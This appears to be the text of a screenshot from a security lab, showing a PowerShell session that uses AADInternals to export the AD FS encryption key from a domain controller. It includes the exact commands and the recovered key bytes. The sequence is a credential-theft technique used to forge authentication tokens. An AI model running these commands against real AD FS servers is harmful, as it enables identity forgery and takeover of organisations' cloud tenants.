 AADInternals 0.4.8
PS C:\Windows\system32>
PS C:\Windows\system32> $ObjectGuid = '9736f74f-fd37-4b02-80e8-8120a72ad6c2'
>> $DC = 'DC01.simulandlabs.com'
>> $cred = Get-Credential
>> $Key = Export-AADIntADFSEncryptionKey -Server $DC -Credentials $cred -ObjectGuid $ObjectGuid
>> [System.BitConverter]::ToString([byte[]]$key)
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
5E-FB-8B-FC-34-B0-18-E6-15-90-A7-10-69-B5-85-C9-0C-77-70-2C-31-1E-62-D4-D6-F9-78-C3-CF-FA-7B-03
PS C:\Windows\system32>